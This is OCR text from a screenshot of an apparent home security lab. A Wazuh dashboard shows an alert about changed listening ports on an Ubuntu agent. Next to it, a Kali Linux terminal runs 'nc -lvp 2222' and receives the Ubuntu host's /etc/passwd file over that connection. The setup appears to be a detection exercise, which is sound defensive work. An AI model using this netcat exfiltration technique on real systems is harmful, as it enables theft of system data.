 Not secure
https://192.168.211.135/app/threat-hunting...
View site information
W.
Threat Hunting
Ubuntu1
a
200
150
100
50
0
Count
21:00
00:00
03:00
timestam
519
May 25, 2025 @ 17:57:40.042 -
Export Formatted
805 available fields
Columns
Dens
timestamp
agent.name
May 26, 2025 @ 17:55:40.1...
Ubuntu1
May 26, 2025 @ 17:55:07.8...
Ubuntu1
May 26, 2025 @ 17:54:31.2...
Ubuntu1
May 26, 2025 @ 17:54:24.0...
Ubuntu1
May 26, 2025 @ 17:51:31.2...
Ubuntu1
May 26, 2025 @ 17:36:30.0...
Ubuntu1
May 26, 2025 @ 17:32:51.7...
Ubuntu1
May 26, 2025 @ 17:32:51.7...
Ubuntu1
May 26, 2025 @ 17:32:51.7...
Ubuntu1
May 26, 2025 @ 17:31:47.7...
Ubuntu1
May 26, 2025 @ 17:31:47.6...
Ubuntu1
May 26, 2025 @ 17:31:47.6...
Ubuntu1
May 26, 2025 @ 17:31:35.6...
Ubuntu1
May 26, 2025 @ 17:31:35.6...
Ubuntu1
May 26, 2025 @ 17:31:35.6...
Ubuntu1
Rows per page: 15
Document Details
View
surrounding
documents
View single
document
Table
JSON
t _index
wazuh-alerts-4.x-2025.05.26
t agent.id
004
t agent.ip
192.168.211.137
t agent.name
Ubuntu1
t decoder.name
ossec
t full_log
ossec: output: 'netstat l
istening ports':
tcp6 :::22 :::* 1/init
tcp 127.0.0.53:53 0.0.0.
0:* 520/systemd-resolve
tcp 127.0.0.54:53 0.0.0.
0:* 520/systemd-resolve
t id
1748262271.1576911
t input.type
log
t location
netstat listening ports
t manager.name
wazuh-server
t previous_log
ossec: output: 'netstat l
istening ports':
tcp6 :::22 :::* 1/init
tcp 127.0.0.53:53 0.0.0.
0:* 544/systemd-resolve
tcp 127.0.0.54:53 0.0.0.
0:* 544/systemd-resolve
t previous_output
Previous output:
ossec: output: 'netstat l
istening ports':
tcp6 :::22 :::* 1/init
tcp 127.0.0.53:53 0.0.0.
0:* 544/systemd-resolve
tcp 127.0.0.54:53 0.0.0.
t rule.description
Listened ports status (netst
at) changed (new port opened
or closed).
# rule.firedtimes
2
File Edit View VM Tabs Help
Wazuh server
Ubuntu 64-bit
Kali Linux
- : sudo — Konsole
New Tab
Split View
Copy
Paste
Find...
client_loop: send disconnect: Broken pipe
(root㉿kali)-[/home/hackx]
# nc -lvp 2222
listening on [any] 2222 ...
192.168.211.137: inverse host lookup failed: Unknown host
connect to [192.168.211.131] from (UNKNOWN) [192.168.211.137] 55914
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
syslog:x:102:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin
uuidd:x:103:103::/run/uuidd:/usr/sbin/nologin
usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tss:x:105:105:TPM software stack,,,:/var/lib/tpm:/bin/false
EN
08:28
26 May 2025
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.